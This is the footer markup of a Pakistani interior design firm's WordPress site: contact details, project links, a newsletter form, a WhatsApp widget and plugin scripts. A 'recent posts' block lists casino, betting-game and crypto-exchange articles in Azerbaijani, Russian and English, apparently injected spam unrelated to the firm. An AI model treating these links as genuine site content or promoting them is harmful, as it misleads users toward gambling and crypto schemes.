					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-push elementor-repeater-item-99de57f" href="https://www.facebook.com/elegantinteriors.com.pk" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-push elementor-repeater-item-c503c71" href="https://www.linkedin.com/company/elegant-interiors/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-push elementor-repeater-item-38cc45a" href="https://www.instagram.com/elegantinteriors.com.pk/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-push elementor-repeater-item-d7a50d1" href="https://mobile.twitter.com/interiorspk" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-push elementor-repeater-item-1e8eb2f" href="https://api.whatsapp.com/send/?phone=923313404441&#038;text=Hello+%EF%BF%BDI+like+to+know+more+about+Elegant+Interiors&#038;type=phone_number&#038;app_absent=0" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a492d0 ot-flex-column-vertical" data-id="4a492d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f24ae0 elementor-widget elementor-widget-heading" data-id="7f24ae0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Contact Us</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d8e75b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d8e75b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M425.951,89.021C386.864,32.451,324.917,0,256.006,0S125.148,32.451,86.061,89.021   c-38.895,56.284-47.876,127.541-24.072,190.496c6.367,17.192,16.488,33.895,30.01,49.547l150.378,176.634   c3.401,3.998,8.384,6.302,13.629,6.302c5.245,0,10.228-2.303,13.629-6.302l150.336-176.586   c13.582-15.742,23.69-32.427,30.004-49.481C473.827,216.562,464.846,145.305,425.951,89.021z M416.451,267.093   c-4.869,13.158-12.818,26.167-23.613,38.68c-0.03,0.03-0.06,0.06-0.084,0.096L256.006,466.487L119.174,305.768   c-10.789-12.502-18.738-25.51-23.655-38.794c-19.686-52.065-12.215-110.981,19.991-157.592   c32.307-46.76,83.519-73.578,140.496-73.578c56.976,0,108.182,26.817,140.49,73.578   C428.708,155.993,436.185,214.909,416.451,267.093z"></path>	</g></g><g>	<g>		<path d="M256.006,106.219c-55.276,0-100.252,44.97-100.252,100.252s44.97,100.252,100.252,100.252s100.252-44.97,100.252-100.252   C356.258,151.195,311.282,106.219,256.006,106.219z M256.006,270.918c-35.536,0-64.448-28.912-64.448-64.448   c0-35.536,28.912-64.448,64.448-64.448c35.536,0,64.448,28.912,64.448,64.448S291.542,270.918,256.006,270.918z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">61 BB central plaza barkat market new garden town lahore</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@elegantinteriors.com.pk">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M498.826,206.613L317.294,24.881c-33.166-33.166-87.422-33.166-120.536-0.052L13.18,206.607   C4.681,215.106,0,226.406,0,238.426V467c0,24.816,20.229,45,45,45h422c24.81,0,45-20.224,45-45V238.426   C512,226.406,507.319,215.106,498.826,206.613z M217.919,46.094c10.776-10.776,24.929-16.163,39.083-16.163   c14.151,0,28.303,5.387,39.073,16.157l179.713,179.911L361.827,339.96l-51.794-52.041c-14.166-14.166-33-21.967-53.033-21.967   c-20.033,0-38.868,7.801-53.002,21.937l-52.177,51.877L36.288,225.944L217.919,46.094z M30,460.884V261.863l100.544,99.056   L30,460.884z M51.311,482c17.556-17.456,155.204-154.31,173.869-172.867c8.5-8.5,19.8-13.18,31.82-13.18   s23.32,4.681,31.794,13.155L460.866,482H51.311z M482,460.706l-99.011-99.482L482,262.213V460.706z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">info@elegantinteriors.com.pk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+92%20331%203404441">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+92 331 3404441</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f01f15 ot-flex-column-vertical" data-id="6f01f15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4699e4 elementor-widget elementor-widget-heading" data-id="e4699e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Latest Projects</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d1d32ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d1d32ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://elegantinteriors.com.pk/portfolio/radio-station/">

											<span class="elementor-icon-list-text">Pakistan FM Radio </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://elegantinteriors.com.pk/portfolio/serene-air/">

											<span class="elementor-icon-list-text">Serene Air</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://elegantinteriors.com.pk/portfolio/reporteq-software-house-3d/">

											<span class="elementor-icon-list-text">ReporteQ Software House</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://elegantinteriors.com.pk/portfolio/giorgio-vanti-shoes-outlet/">

											<span class="elementor-icon-list-text">Giorgio Vanti Shoes Outlet</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f95061b ot-flex-column-vertical" data-id="f95061b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1585cc elementor-widget elementor-widget-heading" data-id="f1585cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Email us to bring your vision to life!</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-264827b elementor-widget elementor-widget-shortcode" data-id="264827b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.13 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2919" method="post" data-id="2919" data-name="" ><div class="mc4wp-form-fields"><div class="subscribe-inner-form">
	<input type="email" name="EMAIL" placeholder="YOUR EMAIL" required />
	<button type="submit" class="subscribe-btn-icon"><i class="ot-flaticon-send"></i></button>
</div>	</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768970615" /><input type="hidden" name="_mc4wp_form_id" value="2919" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-240616b elementor-widget elementor-widget-text-editor" data-id="240616b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We’d love to hear from you. Whether you&#8217;re looking for design consultancy or ready to start a project, our team is here to help.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e141eb5 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e141eb5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8a7a8d ot-flex-column-vertical" data-id="a8a7a8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b91cf11 footerDevelop elementor-widget elementor-widget-text-editor" data-id="b91cf11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2022 Elegant Interiors | Developed by <a href="mailto: mediathemes@gmail.com" target="_blank" rel="noopener">Media Themes</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theratio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pca-recent-posts-footer" style="background: #f5f5f5; padding: 20px; margin-top: 40px;"><h3 style="margin-top: 0;">Свежие материалы</h3><ul style="list-style: none; padding: 0;"><li style="margin-bottom: 10px;"><a href="https://elegantinteriors.com.pk/pin-up-az%c9%99rbaycanin-yeni-baslayanlar-ucun-en-yaxsi-slotlari-sad%c9%99-v%c9%99-qazancli-oyunlar/" style="text-decoration: none; color: #0073aa;">Pin-Up Azərbaycanın Yeni Başlayanlar üçün Ən Yaxşı Slotları: Sadə və Qazanclı Oyunlar</a> <span style="color: #666; font-size: 0.9em;">(January 11, 2026)</span></li><li style="margin-bottom: 10px;"><a href="https://elegantinteriors.com.pk/why-mines-india-sometimes-seems-predictable/" style="text-decoration: none; color: #0073aa;">Why Mines India Sometimes Seems &#039;Predictable&#039;</a> <span style="color: #666; font-size: 0.9em;">(December 5, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://elegantinteriors.com.pk/spark-dex-ai-dex-increases-profitability-of-spark-dex-liquidity-pools/" style="text-decoration: none; color: #0073aa;">Spark DEX AI dex increases profitability of Spark DEX liquidity pools</a> <span style="color: #666; font-size: 0.9em;">(November 22, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://elegantinteriors.com.pk/s%c9%99ffafliq-v%c9%99-guv%c9%99n-pin-up-istifad%c9%99ci-m%c9%99lumatlarinin-t%c9%99hluk%c9%99sizliyini-nec%c9%99-t%c9%99min-edir/" style="text-decoration: none; color: #0073aa;">Şəffaflıq və Güvən: Pin Up istifadəçi məlumatlarının təhlükəsizliyini necə təmin edir</a> <span style="color: #666; font-size: 0.9em;">(November 22, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://elegantinteriors.com.pk/sultan-games-vsjo-chto-nuzhno-znat-1889/" style="text-decoration: none; color: #0073aa;">Sultan Games Всё что нужно знать.1889</a> <span style="color: #666; font-size: 0.9em;">(November 14, 2025)</span></li></ul></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.10 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;923313404441&quot;,&quot;pre_filled&quot;:&quot;Hello \ud83e\udee1\r\nI like to know more about Elegant Interiors&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923313404441","pre_filled":"Hello \ud83e\udee1\r\nI like to know more about Elegant Interiors","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.10" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://elegantinteriors.com.pk/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/themes/theratio/js/royal_preloader.min.js?ver=1.0" id="theratio-royal-preloader-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/themes/theratio/js/swiper.min.js?ver=20180910" id="swiper-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.10.0" id="isotope-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://elegantinteriors.com.pk/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" defer src="https://elegantinteriors.com.pk/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/elegantinteriors.com.pk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2079,"title":"Elements%20-%20Welcome%20to%20Elegant%20Interiors","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://elegantinteriors.com.pk/wp-admin/admin-ajax.php","nonce":"ee14e0b9d1"};
//# sourceURL=elementskit-elementor-js-extra
